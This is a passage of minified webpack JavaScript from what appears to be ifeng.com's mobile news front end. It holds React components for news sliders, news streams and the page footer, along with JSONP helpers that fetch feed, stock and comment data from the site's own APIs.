XMLHttpRequest;window.location.href.indexOf("biz=true")>0?i.open("GET","https://bizucms.ifeng.com/api/heartbeat",!0):i.open("GET","https://ucms.ifeng.com/api/heartbeat",!0),i.ontimeout=function(){window.location.href=window.location.href.split("/preview")[0]},i.onerror=function(){window.location.href=window.location.href.split("/preview")[0]},i.onreadystatechange=function(){4===i.readyState&&(200===i.status?document.getElementsByTagName("html")[0].style.visibility="":window.location.href=window.location.href.split("/preview")[0])},i.timeout=2e3,i.send(null,"")}}catch(s){window.location.href=window.location.href.split("/preview")[0]}try{var l=Date.now();if("undefined"!=typeof window&&window.location.href.includes("preview")&&window.location.href.includes("count__")){var u=r(),c=window.location.href.match(/([0-9a-z-]+)\/count__/)[1];setInterval((function(){(0,o.ajax)(u,{type:"POST",cache:!1,data:{action:"get_update_time",uid:c}}).then((function(e){if(0===e.code){if(l<e.data){l=e.data;var t=window.location.href,n=window.location.href.split("count__");n[1]=Date.now(),t.includes("/app")&&t.includes("/preview")?window.location.href="".concat(n.join("count__"),"/app"):window.location.href=n.join("count__")}}else alert("".concat(e.message," 请关闭页面，刷新可视化编辑页后再进行操作"))}))}),5e3)}}catch(s){console.log(s)}e.default=function(){return null}})?o.apply(t,a):o)||(e.exports=r)},44877:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u),c=s(c);var p=function(e){function n(){return(0,t.default)(this,n),d(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.children,n=e.content;return[u.default.Children.map(t,(function(e){return u.default.cloneElement(e,{content:n})}))]}}])}(u.default.PureComponent);(0,l.default)(p,"propTypes",{children:c.default.element,content:c.default.any}),e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11215:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[],void 0===(a="function"==typeof(n=function(){"use strict";e.exports={}})?n.apply(t,o):n)||(e.exports=a)},47654:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(89628)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.getVideoComment=e.getStock=e.getFeedFlowList=e.getColumnInfo=void 0,t=r(t),o=r(o);var i="//shankapi.ifeng.com/api";e.getColumnInfo=function(){var e=(0,o.default)((function(e,n,o,r){var l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"default",u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"_";return t.default.mark((function c(){return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,a.jsonp)("".concat(i,"/_/getColumnInfo_seo/").concat(u,"/").concat(l,"/").concat(e,"/").concat(n,"/").concat(o,"/").concat(r,"/getColumnInfoCallback"),{jsonpCallback:"getColumnInfoCallback"});case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}}),c)}))()}));function n(t,n,o,a){return e.apply(this,arguments)}return n}(),e.getVideoComment=function(){var e=(0,o.default)(t.default.mark((function e(n){var o,r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o="//survey.news.ifeng.com/api/getaccumulatorweight?",n.length>0&&n.forEach((function(e){o+="key[]=".concat(e,"&")})),e.next=4,(0,a.jsonp)(o,{data:{format:"js",serviceid:1,callback:"getVideoComment"},jsonCallback:"getVideoComment",cache:!1});case 4:return r=(r=e.sent).data,e.abrupt("return",r||null);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getStock=function(e){return(0,a.jsonp)("https://shankapi.ifeng.com/finance/page/newest/h5/".concat(e.join(","),"/getData1"),{jsonpCallback:"getData1",cache:!1})},e.getFeedFlowList=function(){var e=(0,o.default)((function(e,n,o,r){var l=arguments.length>4&&void 0!==arguments[4]&&arguments[4];return t.default.mark((function u(){var c,s,d;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return console.log(o,r),c=o>0?(o-1)*r:0,s={code:0,data:[]},t.prev=3,t.next=6,(0,a.jsonp)("".concat(i,"/getFeedflowListBy").concat(l?"_seo":"","/").concat(e,"/").concat(n,"/").concat(c,"/").concat(r,"/feedFlowCallback"),{jsonpCallback:"feedFlowCallback",cache:120});case 6:(d=t.sent)&&d.code&&(s.code=1,s.data=d.data&&d.data.value||[],s.current=o,s.totalPage=d.total&&Math.ceil(d.total/r)||0),t.next=14;break;case 10:return t.prev=10,t.t0=t.catch(3),s.errMsg=t.t0,t.abrupt("return",s);case 14:return t.abrupt("return",s);case 15:case"end":return t.stop()}}),u,null,[[3,10]])}))()}));return function(t,n,o,a){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},91420:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(25050)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t),o=a(o),e.default=(0,o.default)((function(){return n.e(218).then(n.t.bind(n,218,23))}))})?o.apply(t,a):o)||(e.exports=r)},43628:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(72564),n(11437),n(30103)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,c.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function w(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,_()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),l=h(l),u=h(u),c=h(c),s=g(s),d=h(d),p=h(p),m=h(m);var x=function(e){function n(){return(0,o.default)(this,n),w(this,n,arguments)}return(0,u.default)(n,e),(0,a.default)(n,[{key:"randomData",value:function(e,n){var o=[e].concat((0,t.default)(n),[e],(0,t.default)(n),[e],(0,t.default)(n),[e],(0,t.default)(n));return o[Math.floor(Math.random()*o.length)]}},{key:"newsListView",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1?arguments[1]:void 0,o=n&&n.random;return t.map((function(t,n){var a=t;return o&&t.children&&(a=e.randomData(t,t.children)),a=b(b({},a),{},{isShowTopText:!1}),s.default.createElement(f.Stick,{key:n,item:a,url:a.url})}))}},{key:"render",value:function(){var e=this.props,t=e.content,n=e.componentOptions;return s.default.createElement("div",{className:m.default.box},s.default.createElement("h1",{className:m.default.title},"今日要闻"),s.default.createElement(p.default,null,s.default.createElement("div",null,this.newsListView(t,n))))}}])}(s.PureComponent);(0,c.default)(x,"propTypes",{content:d.default.array,componentOptions:d.default.object}),e.default=x},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},95968:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(72564)],o=function(e,t,o,a,r,l,u,c,s,d){"use strict";var f=n(24994);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=p(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function h(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,v()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),l=f(l),u=f(u),c=m(c),s=f(s);var g=function(e){function n(){return(0,t.default)(this,n),h(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){return c.default.createElement(d.NewsStream,{content:this.props.content,isDisplayLoadingMore:!1})}}])}(c.PureComponent);(0,u.default)(g,"propTypes",{content:s.default.array}),e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},24938:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(72564),n(9611)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function y(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=b(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function b(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}function w(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function _(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,x()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),l=h(l),u=h(u),c=h(c),s=g(s),d=h(d),m=h(m);var k=function(e){function n(){var e;(0,o.default)(this,n);for(var a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];(e=_(this,n,[].concat(r))).width="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))?window.innerWidth:null;var l=e.props,u=l.content,c=l.componentOptions,s=c.extendData,d=c.length,f=e.formatData(u,s,d);return e.state={data:f},e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"formatData",value:function(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5,r=a,i=("object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&window.innerWidth,[]),l=y(o);try{for(l.s();!(e=l.n()).done;){var u=e.value;r=a-u.componentOptions.length;var c,s=y(u.data);try{for(s.s();!(c=s.n()).done;){var d,p=c.value,m=(null==p?void 0:p.thumbnail)||(null==p||null===(d=p.thumbnails)||void 0===d||null===(d=d.image)||void 0===d||null===(d=d[0])||void 0===d?void 0:d.url)||"";i.push({id:p.id,src:(0,f.formatImage)(m,698,350),url:(0,f.formatUrl)(p.url),title:p.title})}}catch(x){s.e(x)}finally{s.f()}}}catch(x){l.e(x)}finally{l.f()}r<=0&&(r=1);for(var h=[],v=0,g=r>n.length?n.length:r;v<g;v++){var b,w=n[v],_=(null==w?void 0:w.thumbnail)||(null==w||null===(b=w.thumbnails)||void 0===b||null===(b=b.image)||void 0===b||null===(b=b[0])||void 0===b?void 0:b.url)||"";h.push({id:w.id,src:(0,f.formatImage)(_,698,350),url:(0,f.formatUrl)(w.url),title:w.title})}return h.concat(i).slice(0,a)}},{key:"render",value:function(){var e=this.state.data;if(e&&e.length>0){var n=this.props.componentOptions,o=void 0;if("object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&n.ad){var a=n.dataKey||"allData";o=window[a][n.ad]}return s.default.createElement("div",{className:m.default.box},s.default.createElement(p.IndexSlides,{content:e,ad:o}))}return null}}])}(s.PureComponent);(0,c.default)(k,"propTypes",{content:d.default.array,componentOptions:d.default.object}),e.default=k},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},22583:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(25050)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t),o=a(o),e.default=(0,o.default)((function(){return n.e(197).then(n.t.bind(n,91197,23))}))})?o.apply(t,a):o)||(e.exports=r)},62963:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(24938),n(95968),n(43628),n(22583),n(91420)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i){"use strict";var l=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=l(t),o=l(o),a=l(a),r=l(r),i=l(i),e.default={SliderComponent:t.default,NewsStreamComponent:o.default,NewsInTopComponent:a.default,StockDataComponent:r.default,AccountOpeningComponent:i.default}})?o.apply(t,a):o)||(e.exports=r)},25050:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594)],o=function(e,t,o,a,r,l,u,c,s,d){"use strict";var f=n(24994);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=p(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function h(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,v()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),l=f(l),u=f(u),c=f(c),s=f(s),d=m(d);var g=function(e){return function(n){function i(){var e;(0,a.default)(this,i);for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return e=h(this,i,[].concat(n)),(0,s.default)(e,"state",{Module:null}),e}return(0,c.default)(i,n),(0,r.default)(i,[{key:"componentDidMount",value:function(){var n=(0,o.default)(t.default.mark((function n(){var o;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e();case 2:o=t.sent,this.setState({Module:o.default});case 4:case"end":return t.stop()}}),n,this)})));function a(){return n.apply(this,arguments)}return a}()},{key:"render",value:function(){var e=this.state.Module;return d.default.createElement("div",null,e?d.default.createElement(e,this.props):null)}}])}(d.PureComponent)};e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88336:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[n(41594),n(75206),n(31244),n(35846)],void 0===(r="function"==typeof(o=function(e,t,o,a){"use strict";var r=n(24994);e=r(e),t=r(t),a=r(a),t.default.render(e.default.createElement(a.default,{content:allData}),document.getElementById("root"))})?o.apply(t,a):o)||(e.exports=r)},80244:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(94634),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(44877),n(5556),n(62963)],o=function(e,t,o,a,r,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(h=function(e){return e?n:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=h(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function g(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,y()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.Content=void 0,t=m(t),o=m(o),a=m(a),r=m(r),l=m(l),u=m(u),c=m(c),s=v(s),d=m(d),f=m(f),p=m(p);var b=function(e){var t={recommendFragment:"recommend",staticFragment:"static",structuredFragment:"struct"};return t[e]?t[e]:e},w=e.Content=function(e){function n(){return(0,o.default)(this,n),g(this,n,arguments)}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentsView",value:function(e){var n=this.props.content.noAd;return e.map((function(e,o){var a=e.data,r=e.chip,i=e.component,l=e.componentOptions;return i in p.default?r.user&&""!==r.user?(l.key&&(r.id=l.key),l.type&&(r.type=b(l.type)),s.default.createElement(d.default,(0,t.default)({key:o,content:a},r),s.default.createElement(p.default[i],{componentOptions:l,noAd:n}))):s.default.createElement(p.default[i],{key:o,componentOptions:l,content:a,noAd:n}):null}))}},{key:"render",value:function(){var e=this.props.content.mainData;return this.componentsView(e)}}])}(s.PureComponent);(0,c.default)(w,"propTypes",{content:f.default.object}),e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},35846:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(11437),n(59497),n(44877),n(11215),n(75348),n(11946),n(72564),n(54853),n(80244),n(44984),n(74450)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_){"use strict";var x=n(24994);function k(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(k=function(e){return e?n:t})(e)}function E(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=k(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function S(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach((function(t){(0,u.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function T(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=O(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function O(e,t){if(e){if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?P(e,t):void 0}}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function j(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,M()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=x(t),o=x(o),a=x(a),r=x(r),l=x(l),u=x(u),c=E(c),s=x(s),d=x(d),f=x(f),p=x(p),m=x(m),v=x(v),y=x(y),b=x(b),w=x(w),_=x(_);var I={text:"京ICP证030609号",url:"https://beian.miit.gov.cn/"},A=[{title:"客户端",url:"//statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=1399"},{title:"反馈",url:"//help.ifeng.com"},{title:"电脑版",url:"//ifeng.com"}],N=function(e){function n(){return(0,t.default)(this,n),j(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){window&&window.BJ_REPORT&&window.BJ_REPORT.firstScreen()}},{key:"titleString",value:function(e,t){var n=!0===t?e[e.length-1]:e[0];return[{title:n.title,url:(0,h.formatUrl)(n.domain)}]}},{key:"formatNav",value:function(){var e,t=[],n=T(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]);try{for(n.s();!(e=n.n()).done;){var o=S({},e.value);o.mUrl&&(o.url=o.mUrl),t.push(o)}}catch(a){n.e(a)}finally{n.f()}return t}},{key:"render",value:function(){var e=this.props.content,t={mainData:e.mainData,noAd:e.noAd},n={newsstream:e.newsstream,preloadNewsstream:e.preloadNewsstream,commonIdArray:e.commonIdArray,newsStream:e.newsStream,columnId:e.columnId,isEnd:e.isEnd,isScrollLoadingData:!0,ad:e.newsStream1Ad,isPic:e.isPic},o=e.mobileHidden;return c.default.createElement(c.Fragment,null,c.default.createElement(d.default,null,c.default.createElement(f.default,{transform:m.default})),e.passAd?c.default.createElement(d.default,null,c.default.createElement(v.default,{content:e.passAd})):null,!e.nav||o&&o.caption?null:c.default.createElement("div",{className:y.default.caption},c.default.createElement(g.NormalCaption,{title:this.titleString(e.channel,e.showChildrenTitle),content:e.nav})),!(e.topNav&&e.topNav.length>0)||o&&o.nav?null:c.default.createElement(p.default,{id:e.topNavId,type:"struct",title:"导航",groupName:"导航栏 ",content:this.formatNav(e.topNav)},c.default.createElement(g.SlidesTabs,{currentPath:e.columnId})),c.default.createElement(b.default,{content:t}),c.default.createElement(w.default,{content:n}),c.default.createElement(g.HomeFooter,{content:A}),c.default.createElement(g.Copyright,{content:I}),c.default.createElement(d.default,null,c.default.createElement(p.default,{title:"红包",type:"struct",id:"50189",groupName:"红包",content:e.hongbao},c.default.createElement(g.Hongbao,{tjKey:e.hongbao?e.hongbao.listCode:void 0}))),e.footerAd?c.default.createElement(d.default,null,c.default.createElement(v.default,{content:e.footerAd})):null)}}])}(c.PureComponent);(0,u.default)(N,"propTypes",{content:s.default.object}),e.default=N},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},44984:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(41132),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(72564),n(47654)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v){"use strict";var g=n(24994);function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(y=function(e){return e?n:t})(e)}function b(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=y(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function w(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,_()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=g(t),o=g(o),a=g(a),r=g(r),l=g(l),u=g(u),c=g(c),s=g(s),d=g(d),f=g(f),p=b(p),m=g(m);var x=function(e){function n(){var e;(0,l.default)(this,n);for(var o=arguments.length,i=new Array(o),u=0;u<o;u++)i[u]=arguments[u];e=w(this,n,[].concat(i)),(0,f.default)(e,"handleMoreData",(0,r.default)(t.default.mark((function n(){var o,a,r,i,l,u,c,s,d,f,p;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.lastItem){t.next=2;break}return t.abrupt("return",{content:[],isEnd:!0});case 2:return o=e.lastItem,a=o.newsTime,r=o.id,i=new Date(a).getTime(),l=e.props.content,u=l.columnId,c=l.newsStream,s=[],c?s.push(c.key,c.type):s.push(u),t.next=9,v.getColumnInfo.apply(void 0,[r,i,20].concat(s));case 9:d=t.sent,f=d.data,p=f.newsstream.length-1;case 12:if(!(p>=0)){t.next=19;break}if(f.newsstream[p].id){t.next=15;break}return t.abrupt("continue",16);case 15:e.repeatedID.includes(f.newsstream[p].id)?f.newsstream.splice(p,1):e.repeatedID.push(f.newsstream[p].id);case 16:p--,t.next=12;break;case 19:return e.lastItem=f.newsstream[f.newsstream.length-1],t.abrupt("return",{content:f.newsstream,isEnd:f.isEnd});case 21:case"end":return t.stop()}}),n)}))));var c=e.props.content,s=c.newsstream,d=c.preloadNewsstream,p=c.commonIdArray;return 